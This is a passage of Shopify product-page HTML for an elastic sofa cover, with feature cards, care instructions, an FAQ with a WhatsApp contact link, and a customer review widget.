    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--19911784923371__image_with_text_KwNtJd" class="shopify-section section"><style data-shopify>.section-template--19911784923371__image_with_text_KwNtJd-padding {
    padding-top: 27px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__image_with_text_KwNtJd-padding {
      padding-top: 36px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-template--19911784923371__image_with_text_KwNtJd.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19911784923371__image_with_text_KwNtJd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--19911784923371__image_with_text_KwNtJd color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--19911784923371__image_with_text_KwNtJd-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--3-col-tablet animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--large image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--19911784923371__image_with_text_KwNtJd color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><internal-video data-autoplay="true" data-no-play-btn="true">
              <video width="100%" height="auto" preload="metadata" poster="//divinetrendz.com/cdn/shop/files/preview_images/023b81e83f5a4d53b3f336c5f4b6ee9a.thumbnail.0000000000.jpg?v=1761985205" loop muted playsinline disablepictureinpicture>
                
                  <source
                    data-src="//divinetrendz.com/cdn/shop/videos/c/vp/023b81e83f5a4d53b3f336c5f4b6ee9a/023b81e83f5a4d53b3f336c5f4b6ee9a.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    data-src="//divinetrendz.com/cdn/shop/videos/c/vp/023b81e83f5a4d53b3f336c5f4b6ee9a/023b81e83f5a4d53b3f336c5f4b6ee9a.HD-1080p-4.8Mbps-61394186.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19911784923371__image_with_text_KwNtJd"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--19911784923371__image_with_text_KwNtJd content-container"
        ></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19911784923371__icon_bar_WQdQqN" class="shopify-section section"><style data-shopify>.section-template--19911784923371__icon_bar_WQdQqN-padding {
    padding-top: 27px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__icon_bar_WQdQqN-padding {
      padding-top: 36px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-template--19911784923371__icon_bar_WQdQqN.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }

  .cards-color-scheme-template--19911784923371__icon_bar_WQdQqN.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width section-template--19911784923371__icon_bar_WQdQqN-padding isolate" style="--columns-desktop: 4;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--destroy-mobile' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-quality_1cb01083-7745-46b5-bf17-66d814e6938b.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>INNOVATIVE DESIGN &amp; PREMIUM QUALITY:</h3><div class="rte"><p>Made from premium fabric and featuring exclusive patented <strong>WavyProof™ </strong>and <strong>WavyTech™</strong> technologies, our slipcovers provide exceptional stretch and breathability. This innovative design ensures perfect protection, flawless fit, and long-lasting comfort for busy households.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-fit_2ff00172-afc4-4768-a0ea-a45ecd439e73.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>PERFECT FIT-ONE SIZE:</h3><div class="rte"><p>Sofa cover fits most sofas: Slipcover is made of patented stretch bi-elastic fabric. </p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-friendly_879bc934-d389-4272-867a-d38776afd55b.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>KID- AND PET-FRIENDLY:</h3><div class="rte"><p>Made from soft, skin-friendly fabric, these covers are free from harmful substances — perfect for homes with kids and pets.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-easy_6f6c959d-321a-4bf6-910d-5e2a1410e2ba.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>EASY TO INSTALL:</h3><div class="rte"><p>Special foams are included, preventing slipcover from sliding. Use foams and tuck them into the grooves, where needed, to make the fabric tighter and stay in place.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:4;" >
                  <div class="icon-bar-card icon-bar-card--horizontal multicolumn-card center content-container cards-color-scheme-template--19911784923371__icon_bar_WQdQqN color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1"><img
                          src="//divinetrendz.com/cdn/shop/files/pdp-features-icon-washing_0955e0a0-871b-47e6-8e47-eead4f810dcd.webp?v=1761986705"
                          
                            role="presentation"
                          
                          height="auto"
                          width="auto"
                          loading="lazy"
                        ></div>
                    
                      <div class="multicolumn-card__info"><h3>EFFORTLESS CARE:</h3><div class="rte"><p>Slipcovers are machine washable in cold water (no more than 30° C / 86° F). Wash separately at a gentle cycle. Do NOT bleach. No tumble drying. Do NOT dry-clean. Do NOT iron. Please line dry only.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
  </div>
</div>


<style> #shopify-section-template--19911784923371__icon_bar_WQdQqN .icon-bar-card__icon--medium, #shopify-section-template--19911784923371__icon_bar_WQdQqN .icon-bar-card__icon--large {min-width: 15% !important;} </style></section><div id="shopify-section-template--19911784923371__image_with_text_zhjxpa" class="shopify-section section"><style data-shopify>.section-template--19911784923371__image_with_text_zhjxpa-padding {
    padding-top: 0px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__image_with_text_zhjxpa-padding {
      padding-top: 0px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--19911784923371__image_with_text_zhjxpa.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19911784923371__image_with_text_zhjxpa.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--19911784923371__image_with_text_zhjxpa color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--19911784923371__image_with_text_zhjxpa-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--medium gradient color-scheme-template--19911784923371__image_with_text_zhjxpa color-background-1 global-media-settings media"
          
        ><internal-video data-autoplay="true" data-no-play-btn="true">
              <video width="100%" height="auto" preload="metadata" poster="//divinetrendz.com/cdn/shop/files/preview_images/fed33f7c253e4274b350444e69b4f26c.thumbnail.0000000000.jpg?v=1753013071" loop muted playsinline disablepictureinpicture>
                
                  <source
                    data-src="//divinetrendz.com/cdn/shop/videos/c/vp/fed33f7c253e4274b350444e69b4f26c/fed33f7c253e4274b350444e69b4f26c.m3u8?v=0"
                    type="application/x-mpegURL"
                  >
                
                  <source
                    data-src="//divinetrendz.com/cdn/shop/videos/c/vp/fed33f7c253e4274b350444e69b4f26c/fed33f7c253e4274b350444e69b4f26c.HD-1080p-3.3Mbps-51576575.mp4?v=0"
                    type="video/mp4"
                  >
                
              </video>
              <button class="internal-video__play" style='visibility: hidden;'>
                <div class="play-button color-accent-1"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
              </button>
            </internal-video></div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19911784923371__image_with_text_zhjxpa"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--medium gradient color-background-1 color-scheme-template--19911784923371__image_with_text_zhjxpa content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  HOW TO INSTALL :
                </h2>
              </div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--19911784923371__image_with_text_dECyAd" class="shopify-section section"><style data-shopify>.section-template--19911784923371__image_with_text_dECyAd-padding {
    padding-top: 0px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__image_with_text_dECyAd-padding {
      padding-top: 0px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-template--19911784923371__image_with_text_dECyAd.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--19911784923371__image_with_text_dECyAd.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div class="section-color-scheme-template--19911784923371__image_with_text_dECyAd color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-reverse page-width isolate collapse-corners same-colors collapse-padding section-template--19911784923371__image_with_text_dECyAd-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col grid--2-col-tablet image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--medium image-with-text__media-item--top grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--19911784923371__image_with_text_dECyAd color-background-1 global-media-settings media"
          
            style="padding-bottom: 100.0%;"
          
        ><img src="//divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=1500" alt="" srcset="//divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=165 165w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=360 360w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=535 535w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=750 750w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=1070 1070w, //divinetrendz.com/cdn/shop/files/6014dcfc-6397-4472-9db7-1277a14cbb7b_1.png?v=1754055209&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--19911784923371__image_with_text_dECyAd"
          class="image-with-text__content image-with-text__content--top image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--19911784923371__image_with_text_dECyAd content-container"
        ><h2 class="image-with-text__heading h2 title-with-highlight" style='--hightlight-color:#6d388b' >
                  HOW TO MEASURE:
                </h2>
              </div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--19911784923371__collapsible_content_V6VJb7" class="shopify-section section"><style data-shopify>.section-template--19911784923371__collapsible_content_V6VJb7-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19911784923371__collapsible_content_V6VJb7-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19911784923371__collapsible_content_V6VJb7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  .container-color-scheme-template--19911784923371__collapsible_content_V6VJb7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19911784923371__collapsible_content_V6VJb7 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--19911784923371__collapsible_content_V6VJb7-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              FAQ's
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What sizes of sofa covers are available?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pnkyWm-template--19911784923371__collapsible_content_V6VJb7"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pnkyWm-template--19911784923371__collapsible_content_V6VJb7"
                  >
                    <p>We offer sofa covers in various sizes including 1-seater, 2-seater, 3-seater, 5-seater, and L-shaped sofas. Custom sizes are also available on request.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are the sofa covers stretchable?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_eyadYD-template--19911784923371__collapsible_content_V6VJb7"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_eyadYD-template--19911784923371__collapsible_content_V6VJb7"
                  >
                    <p>Yes, most of our covers are made with 4-way stretchable fabric for a perfect fit on all sofa shapes.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I wash the sofa cover at home?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_K4F6K6-template--19911784923371__collapsible_content_V6VJb7"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_K4F6K6-template--19911784923371__collapsible_content_V6VJb7"
                  >
                    <p>Yes, our sofa covers are machine washable. Use cold water and avoid bleach or harsh detergents.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Do you offer customization?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_h6Vt4K-template--19911784923371__collapsible_content_V6VJb7"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_h6Vt4K-template--19911784923371__collapsible_content_V6VJb7"
                  >
                    <p>Yes! You can send us your sofa photo and dimensions — we’ll tailor it perfectly to fit.<br/><br/><a href="https://api.whatsapp.com/send?phone=918655173125&text=Hi,%20I%20am%20interested%20in%20Customise%20Sofa%20Covers." title="https://api.whatsapp.com/send?phone=918655173125&text=Hi,%20I%20am%20interested%20in%20Customise%20Sofa%20Covers.">Whatsapp now !!</a></p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19911784923371__175282800716b10539" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AeG9keDhhSVRIa3pOV__judge_me_reviews_review_widget_7FmPXE" class="shopify-block shopify-app-block">


<div style='clear:both'></div>
<div id='judgeme_product_reviews'
    class='jdgm-widget jdgm-review-widget'
    data-product-title='Navy Blue Abstract Elastic Sofa Cover'
    data-id='8590154367211'
    data-product-id='8590154367211'
    data-widget="review"
    data-shop-reviews="false"
    data-shop-reviews-count="2171"
    data-empty-state="empty_widget"
    data-entry-point="review_widget.js"
    data-entry-key="review-widget/main.js"
    data-block-id="AeG9keDhhSVRIa3pOV__judge_me_reviews_review_widget_7FmPXE"
    style='max-width: 1200px; margin: 0 auto;'>

  
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <div class='jdgm-rev-widg' data-updated-at='2024-11-13T10:50:58Z' data-average-rating='4.43' data-number-of-reviews='7' data-number-of-questions='0'> <style class='jdgm-temp-hiding-style'>.jdgm-rev-widg{ display: none }</style> <div class='jdgm-rev-widg__header'> <h2 class='jdgm-rev-widg__title'>Customer Reviews</h2>  <div class='jdgm-rev-widg__summary'> <div class='jdgm-rev-widg__summary-stars' aria-label='Average rating is 4.43 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </div> <div class='jdgm-rev-widg__summary-text'>Based on 7 reviews</div> </div> <a style='display: none' href='#' class='jdgm-write-rev-link' role='button'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='3' data-percentage='43'>  <div class='jdgm-histogram__star' role='button' aria-label="43% (3) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 43%;'> </div> </div> <div class='jdgm-histogram__percentage'>43%</div> <div class='jdgm-histogram__frequency'>(3)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='4' data-percentage='57'>  <div class='jdgm-histogram__star' role='button' aria-label="57% (4) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 57%;'> </div> </div> <div class='jdgm-histogram__percentage'>57%</div> <div class='jdgm-histogram__frequency'>(4)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>     <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-rev-widg__body'> <div class='jdgm-rev-widg__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='6d78a073-f168-4649-8465-b462b3396051' data-product-title='Navy Blue Abstract Elastic Sofa Slipcovers' data-product-url='/products/navy-blue-abstract-elastic-sofa-slipcovers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > N </div>  <span class='jdgm-rev__rating' data-score='4' tabindex='0' aria-label='4 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-04-26 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Nisha</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Highly recommend for anyone looking for custom furniture covers.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/divine-trendz/1719062122__0___WBUSdx1__WhatsApp_Image_2023-06-02_at_12.48.44__original.jpg?auto=format' data-mfp-src='https://judgeme.imgix.net/divine-trendz/1719062122__0___WBUSdx1__WhatsApp_Image_2023-06-02_at_12.48.44__original.jpg?auto=format&amp;w=1024' aria-label='Link to user picture 1'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/divine-trendz/1719062122__0___WBUSdx1__WhatsApp_Image_2023-06-02_at_12.48.44__original.jpg?auto=format&amp;w=160'> </a>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='b3bbb65b-4d85-4f3a-b169-e13235147cea' data-product-title='Navy Blue Abstract Elastic Sofa Slipcovers' data-product-url='/products/navy-blue-abstract-elastic-sofa-slipcovers' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > P </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-03-22 00:00:00 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Porina</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Very happy with this sofa cover.</p></div> 